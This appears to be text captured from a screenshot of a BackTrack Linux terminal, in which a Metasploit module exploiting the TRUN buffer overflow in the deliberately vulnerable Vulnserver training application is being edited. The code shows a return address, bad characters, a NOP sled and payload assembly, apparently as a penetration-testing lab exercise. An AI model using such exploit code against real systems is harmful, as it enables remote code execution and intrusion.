 Applications Places System Fri Jul 1, 3:09 PM
root@bt: /pentest/exploits/framework3/modules/exploits/windows/misc
File Edit View Terminal Tabs Help
root@bt: /pentest/exploits/framework3/modules/exploits/windows/misc root@bt: /
GNU nano 2.2.2 File: vulnserver.rb
'Platform' => 'win',
'Payload' =>
{
'BadChars' => "\x00\x0d\x20\xad",
},
'Targets' =>
[
['Windows XP SP3',{'Ret'=> 0x625011af,}],
],
'DefaultTarget' => 0,
))
register_options([ Opt::RPORT(9999)],self.class)
end
def exploit
connect
header = "TRUN /.:/"
junk = make_nops(2003)
eip = [target.ret].pack('V')
nops = make_nops(20)
sploit = header + junk + eip + nops + payload.encoded
print_status("Trying #{target.name}...")
sock.put(sploit)
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@bt: /pentest/expl...